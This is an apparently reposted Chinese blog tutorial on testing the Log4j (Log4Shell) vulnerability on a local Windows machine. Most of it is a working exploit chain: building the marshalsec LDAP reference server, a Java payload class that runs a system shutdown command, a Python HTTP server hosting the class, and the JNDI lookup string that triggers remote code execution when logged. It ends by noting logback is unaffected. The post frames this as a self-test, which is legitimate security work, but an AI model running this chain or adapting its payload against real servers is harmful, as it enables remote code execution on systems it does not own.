Log4j 漏洞测试

Posted 牛哄哄的柯南

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Log4j 漏洞测试相关的知识,希望对你有一定的参考价值。

Log4j 漏洞测试

介绍在windows下进行 Log4j 漏洞测试,linux上步骤也都一样。

1、参照项目,项目地址: https://github.com/mbechler/marshalsec

克隆代码到本地,mvn clean package -DskipTests打包,target 目录下会生成marshalsec-0.0.3-SNAPSHOT-all.jar

2、新建一个普通的 java 类,等会将此类注入到待测试的项目中。可以随便写逻辑 (生成文件、定时关机等)

示例: 功能是在windows系统下,3600秒后关机

import java.io.File;

import java.io.IOException;

/**

* @author rxf113

*/

public class InjectClass

public InjectClass()

try

Runtime.getRuntime().exec(new String[]"cmd.exe", "/c", "Shutdown.exe -s -t 3600");

// new File(System.getProperty("user.dir") + "\\\\" + System.currentTimeMillis() + ".txt").createNewFile();

catch (IOException e)

e.printStackTrace();

public static void main(String[] args)

new InjectClass();

3、对上面的类执行 javac 编译,然后启动一个http 服务器,能通过服务器访问到编译后的 class 文件

示例: 使用python,我编译后的class文件在F:\\log4j2-test\\src\\main\\java目录下。在 cmd窗口运行以下命令

python -m http.server 9011 -d F:\\log4j2-test\\src\\main\\java

如果成功,浏览器访问 http://127.0.0.1:9011/InjectClass.class 就能下载到class文件。

4、新打开一个 cmd 窗口启动第一步打包好的jar包。

参照命令:

java -cp target/marshalsec-0.0.1-SNAPSHOT-all.jar marshalsec.jndi.(LDAP|RMI)RefServer <codebase>#<class> [<port>]

示例: 启动 LDAPSERVER

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:9011/#InjectClass"

启动成功后: 控制台会输出监听的端口为:1389

所需的步骤全部做完了,接下来开始测试

1、运行本地待测试的项目。使用 log4j 打印日志

import org.apache.logging.log4j.LogManager;

import org.apache.logging.log4j.Logger;

/**

* @author rxf113

*/

public class Start

private static final Logger logger = LogManager.getLogger(Start.class);

public static void main(String[] args)

System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");

logger.error("$jndi:ldap://127.0.0.1:1389/InjectClass");



运行成功后可以看到,定时关机命令已被执行,十分危险。shutdown -a 取消定时关机

2、再试试 logback 的方式

//import org.apache.logging.log4j.LogManager;

//import org.apache.logging.log4j.Logger;

import org.slf4j.Logger;

import org.slf4j.LoggerFactory;

/**

* @author rxf113

*/

public class Start

// private static final Logger logger = LogManager.getLogger(Start.class);

private static final Logger logger = LoggerFactory.getLogger(Start.class);

public static void main(String[] args)

logger.error("$jndi:ldap://127.0.0.1:1389/InjectClass");

运行完后没发现问题。

转载自:https://blog.csdn.net/qq_40225004

以上是关于Log4j 漏洞测试的主要内容,如果未能解决你的问题,请参考以下文章